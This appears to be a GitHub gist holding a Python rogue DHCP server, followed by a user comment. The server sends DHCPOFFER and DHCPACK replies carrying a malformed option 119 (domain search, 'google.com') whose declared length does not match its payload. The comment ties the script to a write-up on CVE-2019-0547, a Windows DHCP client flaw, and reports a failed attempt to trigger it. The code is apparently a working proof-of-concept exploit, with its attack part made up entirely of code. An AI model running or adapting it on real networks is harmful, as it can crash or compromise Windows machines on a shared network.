-
-
Save h3ku/6e1bce8368a53e8ff7adba2c03505fbc to your computer and use it in GitHub Desktop.
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| import argparse, socket, sys, struct | |
| from uuid import getnode as get_mac | |
| ##Script based on: https://github.com/grant23/DHCP/blob/2835d9e3718568981b51a61cb57dc62c2945e646/DHCP_server.py | |
| MAX_BYTES = 65535 | |
| Dest = "255.255.255.255" | |
| clientPort = 67 | |
| serverPort = 68 | |
| def getMacInBytes(): | |
| mac = str(hex(get_mac())) | |
| mac = mac[2:] | |
| while len(mac) < 12 : | |
| mac = '0' + mac | |
| macb = b'' | |
| for i in range(0, 12, 2) : | |
| m = int(mac[i:i + 2], 16) | |
| macb += struct.pack('!B', m) | |
| return macb | |
| class DHCP_server(object): | |
| def server(self): | |
| print("DHCP server is running.") | |
| print("_________________________________________________") | |
| dest = (Dest, serverPort) | |
| sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) | |
| sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1) | |
| sock.setsockopt(socket.SOL_SOCKET, socket.SO_BROADCAST, 1) | |
| sock.bind(('', clientPort)) | |
| print('\nwait for DHCPDISCOVER') | |
| data, address = sock.recvfrom(MAX_BYTES) | |
| print('\nreceive DHCPDISCOVER') | |
| print('\nsend DHCPOFFER') | |
| data = DHCP_server.dhcpoffer(data[4:8]) | |
| sock.sendto(data, dest) | |
| print("_________________________________________________") | |
| print('\nwait for DHCPREQUEST') | |
| data, address = sock.recvfrom(MAX_BYTES) | |
| print('\nrecive DHCPREQUEST') | |
| print('\nsend DHCPACK') | |
| data = DHCP_server.dhcpack(data[4:8]) | |
| sock.sendto(data, dest) | |
| sock.close() | |
| def dhcpoffer(txid): | |
| macb = getMacInBytes() | |
| OP = bytes([0x02]) | |
| HTYPE = bytes([0x01]) | |
| HLEN = bytes([0x06]) | |
| HOPS = bytes([0x00]) | |
| XID = txid | |
| SECS = bytes([0x00, 0x00]) | |
| FLAGS = bytes([0x00, 0x00]) | |
| CIADDR = bytes([0x00, 0x00, 0x00, 0x00]) | |
| YIADDR = bytes([0xC0, 0xA8, 0x01, 0x64]) | |
| SIADDR = bytes([0x00, 0x00, 0x00, 0x00]) | |
| GIADDR = bytes([0x00, 0x00, 0x00, 0x00]) | |
| CHADDR1 = macb | |
| CHADDR2 = bytes([0x00, 0x00]) | |
| CHADDR3 = bytes([0x00, 0x00, 0x00, 0x00]) | |
| CHADDR4 = bytes([0x00, 0x00, 0x00, 0x00]) | |
| CHADDR5 = bytes(192) | |
| #Options | |
| Magiccookie = bytes([0x63, 0x82, 0x53, 0x63]) | |
| DHCPOptions1 = bytes([53 , 1 , 2]) # Message Type | |
| DHCPOptions2 = bytes([54 , 4 , 0xC0, 0xA8, 0x01, 0x01]) # DHCP Server Identifier | |
| DHCPOptions3 = bytes([51 , 4 , 0x00, 0x01, 0x51, 0x80]) #IP Address Lease Time | |
| DHCPOptions4 = bytes([1 , 4 , 0xFF, 0xFF, 0xFF, 0x00]) #Subnet Mask | |
| DHCPOptions5 = bytes([3 , 4 , 0xC0, 0xA8, 0x01, 0x01]) #Router | |
| #Options 119 | |
| #[[option][size][size][g][o][o][g][l][e][size][c][o][m][end]] | |
| DHCPOptions6 = bytes([119 , 12 , 0x06, 0x68, 0x6f, 0x6f, 0x67, 0x6c, 0x65, 0x03, 0x63, 0x6f, 0x6d, 0x00]) #google.com | |
| End = bytes([0xff]) | |
| package = OP + HTYPE + HLEN + HOPS + XID + SECS + FLAGS + CIADDR +YIADDR + SIADDR + GIADDR + CHADDR1 + CHADDR2 + CHADDR3 + CHADDR4 + CHADDR5 + Magiccookie + DHCPOptions1 + DHCPOptions2 + DHCPOptions3 + DHCPOptions4 + DHCPOptions5 + DHCPOptions6 + End | |
| return package | |
| def dhcpack(txid): | |
| macb = getMacInBytes() | |
| OP = bytes([0x02]) | |
| HTYPE = bytes([0x01]) | |
| HLEN = bytes([0x06]) | |
| HOPS = bytes([0x00]) | |
| XID = txid | |
| SECS = bytes([0x00, 0x00]) | |
| FLAGS = bytes([0x00, 0x00]) | |
| CIADDR = bytes([0x00, 0x00, 0x00, 0x00]) | |
| YIADDR = bytes([0xC0, 0xA8, 0x01, 0x64]) | |
| SIADDR = bytes([0x00, 0x00, 0x00, 0x00]) | |
| GIADDR = bytes([0x00, 0x00, 0x00, 0x00]) | |
| CHADDR1 = macb | |
| CHADDR2 = bytes([0x00, 0x00]) | |
| CHADDR3 = bytes([0x00, 0x00, 0x00, 0x00]) | |
| CHADDR4 = bytes([0x00, 0x00, 0x00, 0x00]) | |
| CHADDR5 = bytes(192) | |
| #Options | |
| Magiccookie = bytes([0x63, 0x82, 0x53, 0x63]) | |
| DHCPOptions1 = bytes([53 , 1 , 5]) # Message Type | |
| DHCPOptions2 = bytes([54 , 4 , 0xC0, 0xA8, 0x01, 0x01]) # DHCP Server Identifier | |
| DHCPOptions3 = bytes([51 , 4 , 0x00, 0x01, 0x51, 0x80]) #IP Address Lease Time | |
| DHCPOptions4 = bytes([1 , 4 , 0xFF, 0xFF, 0xFF, 0x00]) #Subnet Mask | |
| DHCPOptions5 = bytes([3 , 4 , 0xC0, 0xA8, 0x01, 0x01]) #Router | |
| #Options 119 | |
| #[[option][size][size][g][o][o][g][l][e][size][c][o][m][end]] | |
| DHCPOptions6 = bytes([119 , 12 , 0x06, 0x68, 0x6f, 0x6f, 0x67, 0x6c, 0x65, 0x03, 0x63, 0x6f, 0x6d, 0x00]) #google.com | |
| End = bytes([0xff]) | |
| package = OP + HTYPE + HLEN + HOPS + XID + SECS + FLAGS + CIADDR +YIADDR + SIADDR + GIADDR + CHADDR1 + CHADDR2 + CHADDR3 + CHADDR4 + CHADDR5 + Magiccookie + DHCPOptions1 + DHCPOptions2 + DHCPOptions3 + DHCPOptions4 + DHCPOptions5 + DHCPOptions6 + End | |
| return package | |
| if __name__ == '__main__': | |
| server = DHCP_server() | |
| server.server() |

I have followed this https://sensepost.com/blog/2019/analysis-of-a-1day-cve-2019-0547-and-discovery-of-a-forgotten-condition-in-the-patch-cve-2019-0726-part-1-of-2/ tutorial to exploit this vulnerability. Follwing are the steps I carried out. First, I have run servery.py file then i run ipconfig /renew by it did not freeze system & received DHCPDISCOVER message did not came.
Thanks
I have also tried it by disconnecting it from network
Sign up for free
to join this conversation on GitHub.
Already have an account?
Sign in to comment


I have followed this https://sensepost.com/blog/2019/analysis-of-a-1day-cve-2019-0547-and-discovery-of-a-forgotten-condition-in-the-patch-cve-2019-0726-part-1-of-2/ tutorial to exploit this vulnerability. Follwing are the steps I carried out. First, I have run servery.py file then i run ipconfig /renew by it did not freeze system & received DHCPDISCOVER message did not came.
Thanks